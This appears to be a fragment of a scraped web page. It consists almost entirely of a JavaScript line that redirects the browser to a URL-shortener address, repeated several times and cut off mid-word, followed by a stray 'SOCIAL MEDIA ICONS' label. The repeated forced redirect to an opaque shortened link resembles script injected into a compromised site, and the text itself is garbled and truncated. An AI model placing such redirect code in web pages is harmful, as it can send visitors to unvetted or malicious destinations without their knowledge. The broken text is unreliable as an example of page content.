
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS